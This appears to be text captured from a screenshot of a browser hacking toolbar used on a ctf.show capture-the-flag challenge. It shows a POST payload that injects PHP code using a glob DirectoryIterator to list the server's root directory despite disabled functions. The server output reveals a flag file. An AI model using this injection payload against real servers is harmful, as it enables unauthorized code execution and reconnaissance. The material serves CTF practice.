 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾
Load URL http://805baa13-4a46-4314-8f75-7e5915ace8ca.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
Post data c=?><?php $a=new DirectoryIterator("glob:///*"); foreach($a as $f) {echo($f->__toString().' ');} exit(0); ?>
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag36.txt home lib media mnt opt proc root run sbin srv sys tmp usr var